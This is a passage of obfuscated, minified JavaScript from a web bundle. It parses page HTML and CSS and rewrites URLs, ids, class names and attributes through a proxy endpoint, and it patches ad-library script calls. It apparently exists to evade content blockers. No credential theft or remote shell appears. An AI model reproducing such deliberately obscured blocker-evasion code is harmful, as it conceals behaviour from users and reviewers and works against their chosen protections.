_o(t,u,u[o(3413)][o(2747)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(678)],findLast:s[o(514)],findAll:s[o(933)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(1128)==typeof t?t(i):Eo(i,t))}};var d;return u[o(3413)]=new _o({generic:r[o(1588)],cssWideKeywords:r[o(2470)],units:r[o(669)],types:r[o(1931)],atrules:r[o(852)],properties:r[o(1437)],node:r[o(810)]},u),u}(Eo({},{...$l,parseContext:{default:t(818),stylesheet:t(818),atrule:t(1003),atrulePrelude(e){const n=t;return this[n(2829)](e[n(1844)]?String(e[n(1844)]):null)},mediaQueryList:t(2515),mediaQuery:t(2533),condition(e){const n=t;return this[n(2930)](e[n(826)])},rule:t(3056),selectorList:t(2695),selector:t(1002),block(){return this[t(925)](!0)},declarationList:t(2097),declaration:t(1627),value:t(2801)},features:{supports:{selector(){return this[t(1002)]()}},container:{style(){return this[t(1627)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:bu,parse:yu,generate:vu,lexer:xu,createLexer:ku,walk:Au,find:Mu,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Eu,fork:Tu}=wu,Cu=e=>e[t(1431)](t(1100))||e[t(1431)](t(3401))?e=(e=(e=(e=e[t(2140)](/(^width\s*:)/g,t(2538)))[t(2140)](/([^-]width\s*:)/g,t(2538)))[t(2140)](/(^height\s*:)/g,t(2538)))[t(2140)](/([^-]height\s*:)/g,t(2538)):e;function Nu(e){return e[t(967)]}function Bu(t,e){return Nu(t)+Nu(e)}function Lu(){const e=t;if(arguments[e(967)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(489)](t),set(t,o){const i=e,s=Bu(t,o),a=r+s;return!(a>5242880||(n[i(1105)](t,o),r=a,0))},has:t=>n[e(2486)](t),delete(t){const o=e;if(!n[o(2486)](t))return!1;const i=n[o(489)](t);return n[o(816)](t),r-=Bu(t,i),r<0&&(r=0),!0},clear(){n[e(685)](),r=0}}}const Wu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(563)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Du({protectUrlContext:r,stylesheet:o,direction:n(373),context:n(842),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Iu=t(356)!=typeof window,Uu=Lu(Iu),ju=Lu(Iu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Uu:ju;let u=l[n(489)](o);return u||(u=Du({protectUrlContext:r,stylesheet:o,direction:n(373),context:n(1905),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1105)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(563)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Du({protectUrlContext:r,stylesheet:o,context:n(2258),direction:n(373),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Ru(e,n,r){const o=t,i=bt.z1[o(967)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(556)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(556)](i+4):t}else n=r(n);return n}function Du(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(373)===e[n(535)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(563)],isPageLevel:u}=e;i=t=>e[n(2602)]&&!e[n(2602)](t)?t:(0,bt.md)(t[n(1999)]("\\")[n(1660)](""),o),s=function(i){const s=n;let a=arguments[s(967)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2696)];return i[s(971)]("{{")&&i[s(2543)]("}}")?i:i[s(971)](".")&&!i[s(971)]("./")&&!i[s(971)](s(640))||i[s(971)]("#")?Ou({protectUrlContext:t,selector:i,key:o,idFilter:e[s(2602)],attributeFilter:e[s(2489)]}):e[s(1305)]&&!e[s(1305)](i)?i:(u&&a===ht.MN[s(3272)]&&(a=ht.MN[s(3046)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(3209)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(2489)]&&!e[n(2489)](t)?t:n(2084)[n(1095)]((0,bt.md)(t[n(556)](5),o)[n(3037)]()),c=t=>e[n(3520)]&&e[n(3520)](t)?n(2647)+(0,bt.md)(t[n(3037)](),o):t}else n(613)===e[n(535)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2815)]:t,a=t=>(0,bt._)(t[n(556)](5))?n(2084)+(0,bt.ks)(t[n(556)](5)[n(3037)]()):t,c=t=>t[n(971)](n(2647))&&(0,bt._)(t[n(556)](3))?(0,bt.ks)(t[n(556)](3)):t):n(2835)===e[n(535)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2036)])[r(3209)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,f,m,p;l[r(2745)](t);const g=l[r(967)]>=3&&r(2871)===l[l[r(967)]-3][r(1776)];if(r(1434)===t[r(1159)])t[r(1776)]=i(t[r(1776)]);else if(r(2601)===t[r(1159)])t[r(1776)]=i(t[r(1776)]);else if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&t[r(1776)][r(1776)][r(971)](r(2084)))t[r(1776)][r(1776)]=a(t[r(1776)][r(1776)]);else if(r(3022)!==t[r(1159)]||r(297)!==t[r(1776)][r(1159)]||"id"!==t[r(1776)][r(1776)]&&r(2643)!==t[r(1776)][r(1776)]&&r(820)!==t[r(1776)][r(1776)]||r(615)!==(null===(o=t[r(2258)])||void 0===o?void 0:o[r(1159)]))if(r(3022)!==t[r(1159)]||r(297)!==t[r(1776)][r(1159)]||r(1100)!==t[r(1776)][r(1776)]&&r(3401)!==t[r(1776)][r(1776)]||r(615)!==(null===(u=t[r(2258)])||void 0===u?void 0:u[r(1159)]))if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&r(601)===t[r(1776)][r(1776)]&&r(615)===(null===(d=t[r(2258)])||void 0===d?void 0:d[r(1159)])&&(t[r(2258)][r(2258)][r(1431)](r(1100))||t[r(2258)][r(2258)][r(1431)](r(3401)))){if(r(373)===e[r(535)]){const e=Cu(t[r(2258)][r(2258)]);e!==t[r(2258)][r(2258)]&&(t[r(2258)][r(2258)]=t[r(2258)][r(2258)]+", "+e)}else if(r(613)===e[r(535)]){const e=(w=t[r(2258)][r(2258)])[r(1431)](r(1100))||w[r(1431)](r(3401))?w=(w=(w=(w=w[r(2140)](/(^width\s*:)   /g,"$1"))[r(2140)](/([^-]width\s*:)   /g,"$1"))[r(2140)](/(^height\s*:)   /g,"$1"))[r(2140)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(2258)][r(2258)]&&(t[r(2258)][r(2258)]=e)}}else if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&r(3374)===t[r(1776)][r(1776)]&&r(615)===(null===(h=t[r(2258)])||void 0===h?void 0:h[r(1159)]))r(373)===e[r(535)]?t[r(2258)][r(2258)]=Ru(t[r(752)],t[r(2258)][r(2258)],i):t[r(2258)][r(2258)]=i(t[r(2258)][r(2258)]);else if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&"id"===t[r(1776)][r(1776)]&&r(297)===(null===(f=t[r(2258)])||void 0===f?void 0:f[r(1159)]))r(373)===e[r(535)]?t[r(2258)][r(1776)]=Ru(t[r(752)],t[r(2258)][r(1776)],i):t[r(2258)][r(1776)]=i(t[r(2258)][r(1776)]);else if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&r(3312)===t[r(1776)][r(1776)]&&r(297)===(null===(m=t[r(2258)])||void 0===m?void 0:m[r(1159)]))e[r(535)],t[r(1776)][r(1776)]=i(t[r(1776)][r(1776)]);else if(r(3022)===t[r(1159)]&&r(297)===t[r(1776)][r(1159)]&&r(3358)===t[r(1776)][r(1776)]&&r(615)===(null===(p=t[r(2258)])||void 0===p?void 0:p[r(1159)])){const n=t[r(2258)][r(2258)];if(r(373)===e[r(535)])if("="!==t[r(752)]&&null!==t[r(752)]||!n[r(1431)](" "))t[r(2258)][r(2258)]=Ru(t[r(752)],n,i);else{const o=n[r(1999)](/\s+/)[r(276)]((t=>t[r(967)]>0));t[r(2258)][r(2258)]=o[r(2796)]((t=>{const n=r,o=t[n(1999)]("\\")[n(1660)]("");return e[n(2602)]&&!e[n(2602)](o)?t:(0,bt.md)(o,e[n(2034)])}))[r(1660)](" ")}else n[r(1431)](" ")?t[r(2258)][r(2258)]=n[r(1999)](/\s+/)[r(276)]((t=>t[r(967)]>0))[r(2796)]((t=>(0,bt._)(t)?(0,bt.ks)(t):t))[r(1660)](" "):t[r(2258)][r(2258)]=i(n)}else if(g&&r(615)===t[r(1159)])t[r(2258)]=s(t[r(2258)],ht.MN[r(3272)]);else if(r(2696)===t[r(1159)])t[r(2258)]=s(t[r(2258)],g?ht.MN[r(3272)]:ht.MN[r(2696)]);else if(r(3056)===t[r(1159)])t[r(3464)][r(2214)][r(1260)]((t=>{const n=r;n(682)===t[n(1159)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2635)](t[n(2258)])&&(t[n(2258)]=Du({...e,stylesheet:t[n(2258)],context:n(842)}))}));else if(r(682)===t[r(1159)]&&t[r(2258)][r(2999)]()[r(971)](r(2869))&&t[r(2258)][r(2999)]()[r(2543)](")")){const e=t[r(2258)][r(2999)]()[r(556)](4,-1)[r(2999)](),n=e[r(2860)](/^'(.*)'$/),o=e[r(2860)](/^"(.*)"$/);let i="";i=n?"'"[r(1095)](s(n[1],ht.MN[r(2696)]),"'"):o?'"'[r(1095)](s(o[1],ht.MN[r(2696)]),'"'):s(e,ht.MN[r(2696)]),t[r(2258)]=t[r(2258)][r(2140)](e,i)}else r(2275)===t[r(1159)]&&(t[r(1776)]=c(t[r(1776)]));else r(373)===e[r(535)]?t[r(2258)][r(2258)]=r(2173)+t[r(2258)][r(2258)]:t[r(2258)][r(2258)]=t[r(2258)][r(2258)][r(971)](r(2173))?t[r(2258)][r(2258)][r(556)](3):t[r(2258)][r(2258)];else r(373)===e[r(535)]?t[r(2258)][r(2258)]=Ru(t[r(752)],t[r(2258)][r(2258)],i):t[r(2258)][r(2258)]=i(t[r(2258)][r(2258)]);var w},leave(t){l[n(3181)]()}}),vu(u)}M(2369);const Vu=[],Pu={};var Hu=M(5557);const qu=e=>Ot.A[t(489)]()[t(1581)][t(2004)](e,/[A-Z]/g,(e=>"-"[t(1095)](e[t(3037)]())));var Zu=M(3639);function Xu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(672)](),!s[n(1431)]("<"))return s;s[n(1431)](n(2395))&&(s=Ot.A[n(489)](o)[n(1581)][n(2004)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(524)]),h=Ot.A[n(489)](o)[n(2858)][n(2004)](d,s,n(2167)),f=h[n(2612)](n(3073)),m=(null==f?void 0:f[n(1255)](n(3209)))||a||Ot.A[n(489)](o)[n(2269)][n(489)][n(312)](o[n(3483)]);Gu({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=Ot.A[n(489)]()[n(952)][n(2004)](h,n(1705));p&&p[n(884)](),Ot.A[n(489)](o)[n(1925)][n(2004)](h,n(1222))[n(1260)]((t=>{!function(t,e){const n=a1B;if(Vu[n(1431)](e))return;const r=t[n(2237)][n(2178)](t,e);if(r){if(!r[n(1075)])return;if(r[n(489)]||r[n(1105)])return}try{if(e[n(2860)](/^\d+$/))return;Pu[e]=t[e],t[n(2237)][n(504)](t,e,{get:function(){const r=n,o=Pu[e];if(void 0===o){const n=(0,bt.md)(e),o=Ot.A[r(489)](t)[r(952)][r(2004)](t[r(3483)],r(1342)[r(1095)](n,'"]'));if(o)return o[r(1181)];const i=Ot.A[r(489)](t)[r(1925)][r(2004)](t[r(3483)],"#"+n);if(1===i[r(967)])return i[0];if(i[r(967)]>1)return i}return o},set:function(t){return Pu[e]=t},configurable:!0})}catch(t){return void st.A[n(3255)](n(3564),t[n(672)]())}Vu[n(2745)](e)}(o,t.id)}));let g="";return s[n(1431)](n(2147))?g=h[n(1687)][n(1355)]:s[n(1431)](n(3509))&&s[n(1431)](n(3098))?g=h[n(2391)][n(1355)]+h[n(291)][n(1355)]:s[n(1431)](n(3509))&&!s[n(1431)](n(1524))?g=h[n(2391)][n(1355)]:s[n(1431)](n(3098))?(Ot.A[n(489)]()[n(2985)][n(489)][n(2004)](h[n(2391)])&&(g+=h[n(2391)][n(1355)]),g+=h[n(291)][n(1355)]):g=Ot.A[n(489)]()[n(2985)][n(489)][n(2004)](h[n(2391)])+Ot.A[n(489)]()[n(2985)][n(489)][n(2004)](h[n(291)]),n(1988)===(null===(r=h[n(2528)])||void 0===r?void 0:r[n(1776)])&&(g=n(3373)+g),g}function Gu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(2215)][n(2463)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(2215)][e(1187)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(1431)](e(3148)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(436)][e(3037)]();if(e(1233)===h||e(422)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3374));t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2696)],baseUrl:i,endpoint:rt.A[e(563)]}));const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(1499));n&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(1499),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1B,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3076)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2999)]();if(t[e(1431)](" ")){const r=t[e(1999)](" ");n[e(2745)]({url:r[0],size:r[1]})}else n[e(2745)]({url:t})}return n}(o)[n(2796)]((t=>{const e=n;let o;return o=l&&!l(t[e(1963)])?t[e(1963)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1963)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(739)]?""[e(1095)](o," ")[e(1095)](t[e(739)]):o}))[n(1660)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(563)],baseUrl:i,urlFilter:c}));const a=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3067));a&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3067),function(t,n,r){const o=e;return n?n[o(1999)](" ")[o(2796)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2696)],baseUrl:r,endpoint:rt.A[o(563)],key:(0,Zu.x)()})))[o(1660)](" "):n}(r,a,i))}else if(e(2042)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3374));if(t)d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3063)],baseUrl:i,endpoint:rt.A[e(563)]}));else{let t=Ot.A[e(489)](s)[e(2985)][e(489)][e(2004)](o);t&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,/\bwindow\.location\b/g,e(3313)),Ot.A[e(489)](s)[e(2985)][e(1105)][e(2004)](o,t)),t[e(1431)](e(2319))&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(278)),Ot.A[e(489)](s)[e(2985)][e(1105)][e(2004)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(589)in r)||e(2826)!==r[e(589)]||(t[e(1431)](e(1593))&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,e(1593),e(2721)),Ot.A[e(489)](s)[e(2985)][e(1105)][e(2004)](o,t)),t[e(1431)](e(406))&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,e(406),e(2566)),Ot.A[e(489)](s)[e(2985)][e(1105)][e(2004)](o,t)),t[e(1431)](e(387))&&t[e(1431)](e(3078))&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,e(387),e(3494)),t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,e(1172),e(2038)),t[e(1431)](e(1453))?t+=e(3557):t+=e(3172),Ot.A[e(489)](s)[e(2985)][e(1105)][e(2004)](o,t)))}}else if(e(3195)===h){var f;const t=null===(f=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3395)))||void 0===f?void 0:f[e(3037)](),n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3209)),a=Ot.A[e(489)](s)[e(1659)][e(2004)](o,"as");if(n&&d(n)){const c=e(842)===t||e(1365)===t&&e(601)===a?ht.MN[e(3272)]:e(1365)===t&&e(2042)===a?ht.MN[e(3063)]:ht.MN[e(2696)];Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3209),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(563)]}))}}else if(e(347)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3374));if(t&&t[e(971)](e(2969))){const n=Ju(t,r,s);Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),n)}else t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2819)],baseUrl:i,endpoint:rt.A[e(563)]}));const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3150));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(563)]+e(326),kind:ht.MN[e(3063)],baseUrl:i,endpoint:rt.A[e(563)]});n[e(1431)](t)?Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3150),Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3150),e(1584)[e(1095)](Hu.K,e(3421))[e(1095)](t,e(354))[e(1095)]((0,Zu.x)().id,e(2381))+Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3209));t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3209),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2913)],baseUrl:i,endpoint:rt.A[e(563)]}));const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(2389));e(2305)==typeof n&&n[e(1431)](e(430))&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(2389),e(2408)[e(1095)](btoa(n),e(1987)));const a=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(1730));e(2305)!=typeof a||(0,ht.Gy)(r)||(Ot.A[e(489)](s)[e(1427)][e(2004)](o,e(1730)),Ot.A[e(489)](s)[e(365)][e(2004)](o,e(2084)+(0,bt.md)(e(1730)),a))}else if(e(2623)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3374));t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2696)],baseUrl:i,endpoint:rt.A[e(563)]}));const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(734));n&&d(n)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(734),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2696)],baseUrl:i,endpoint:rt.A[e(563)]}))}else if(e(2091)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3374));t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3374),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2696)],baseUrl:i,endpoint:rt.A[e(563)]}))}else if(e(2289)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(1241)),n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3434));t&&d(t)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(1241),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1119)===n?ht.MN[e(2913)]:ht.MN[e(2819)],baseUrl:i,endpoint:rt.A[e(563)]})),n&&![e(1119),e(754),e(1735),e(2175)][e(1431)](n)&&u(n)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3434),(0,bt.md)(n))}else if(e(944)===h||"g"===h){const t=[e(2145),e(3251),e(2260),e(276),e(383),e(1938),e(2046),e(711)];for(const n of t){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Ot.A[e(489)](s)[e(365)][e(2004)](o,n,u)}}const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(627));if(n&&e(2305)==typeof n)if(n[e(971)]("#")&&u(n[e(556)](1)))Ot.A[e(489)](s)[e(365)][e(2004)](o,e(627),"#"+(0,bt.md)(n[e(556)](1)));else{const t=new URL(n,i);d(t[e(3209)])&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(627),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2696)],endpoint:rt.A[e(563)],baseUrl:i}))}}else if(e(2370)===h){const t=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(820));if(t&&e(2305)==typeof t&&u(t)){const n=(0,bt.md)(t);Ot.A[e(489)](s)[e(365)][e(2004)](o,e(820),n)}}else if(e(601)===h){if(e(901)===o[e(1255)](e(710))&&!(0,ht.Gy)(r)){let t=Ot.A[e(489)](s)[e(550)][e(489)][e(2004)](o);t&&(t=Ot.A[e(489)](s)[e(1581)][e(2004)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Ot.A[e(489)](s)[e(550)][e(1105)][e(2004)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(601)!==i[n(436)][n(3037)]())return;const u=Ot.A[n(489)](r)[n(550)][n(489)][n(2004)](i);u&&Ot.A[n(489)](r)[n(550)][n(1105)][n(2004)](i,Wu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Ot.A[e(489)](s)[e(534)][e(489)][e(2004)](o);for(const t of Array[e(3226)](m))u(t)&&m[e(2140)](t,(0,bt.md)(t));const p=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(1568));p&&u(p)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(1568),(0,bt.zp)(p));const g=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(2643));g&&u(g)&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(2643),(0,bt.md)(g));const w=Ot.A[e(489)](s)[e(1444)][e(489)][e(2004)](o);w&&u(w)&&Ot.A[e(489)](s)[e(1444)][e(1105)][e(2004)](o,(0,bt.md)(w));const b=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(1100));o instanceof s[e(987)]&&b&&e(2305)==typeof b&&b[e(967)]>0&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(1100),e(2173)+b);const y=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(3401));o instanceof s[e(987)]&&y&&e(2305)==typeof y&&y[e(967)]>0&&Ot.A[e(489)](s)[e(365)][e(2004)](o,e(3401),e(2173)+y);const v=Ot.A[e(489)](s)[e(1659)][e(2004)](o,e(601));if(v){const t=Cu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(563)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Du({protectUrlContext:r,stylesheet:o,direction:n(373),context:n(1166),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2543)](";")&&!d[n(2543)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Ot.A[e(489)](s)[e(365)][e(2004)](o,e(601),t)}const x=[e(1496),e(3405)];for(const t of x){if(!u(t))continue;const n=Ot.A[e(489)](s)[e(1659)][e(2004)](o,t);n&&(Ot.A[e(489)](s)[e(1427)][e(2004)](o,t),Ot.A[e(489)](s)[e(365)][e(2004)](o,(0,bt.md)(t),n))}if(o instanceof s[e(987)]){const t=Ot.A[e(489)](s)[e(2222)][e(489)][e(2004)](o),n=Object[e(2522)](t);for(const r of n){const n=qu(r);k=e(2084)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(2328)])for(let t=0;t<o[e(1281)][e(2461)][e(967)];t++)Gu({_window:s,protectUrlContext:r,node:o[e(1281)][e(2461)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2461)][n(1260)]((t=>{Gu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Ju=function(e,n){const r=t;let o=arguments[r(967)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(971)](r(2969)))return e;const i=decodeURIComponent(e[r(556)](15));if(!i[r(1431)](rt.A[r(563)])){const t=r(1584)[r(1095)](Hu.K,r(3421))[r(1095)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(563)]+r(326),kind:ht.MN[r(3063)],baseUrl:Ot.A[r(489)](o)[r(2269)][r(489)][r(312)](o[r(3483)]),endpoint:rt.A[r(563)]}),r(354))[r(1095)]((0,Zu.x)().id,r(2381))+Xu({_window:o,protectUrlContext:n,html:i});return r(2969)+encodeURIComponent(t)}return e};var Yu=M(901),Qu=M(2751),Ku=M(9150);const $u=class{static[t(2655)](){const e=t;var n,r;let o=arguments[e(967)]>0&&void 0!==arguments[0]?arguments[0]:e(453),i=!(arguments[e(967)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1571)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3275)+(0,Ku.t)(o+"_"+a),d=e(3275)+(0,Ku.t)(o+"_"+c),h=e(3275)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=M(3351),nd=M(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(528)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(513)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1943)][n(2354)][n(2004)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1B;function a(t){const e=a1B;try{l(r[e(3007)](t))}catch(t){i(t)}}function c(t){const e=a1B;try{l(r[e(2083)](t))}catch(t){i(t)}}function l(t){const e=a1B;var r;t[e(2554)]?o(t[e(2258)]):(r=t[e(2258)],r instanceof n?r:new n((function(t){t(r)})))[e(1310)](a,c)}l((r=r[s(312)](t,e||[]))[s(3007)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1128)==typeof Symbol&&(a[Symbol[r(1466)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1B;if(o)throw new TypeError(r(2774));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2615)]:t[0]?i[r(2083)]||((s=i[r(2615)])&&s[r(2004)](i),0):i[r(3007)])&&!(s=s[r(2004)](i,t[1]))[r(2554)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2258)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2370)]++,{value:t[1],done:!1};case 5:c[r(2370)]++,i=t[1],t=[0];continue;case 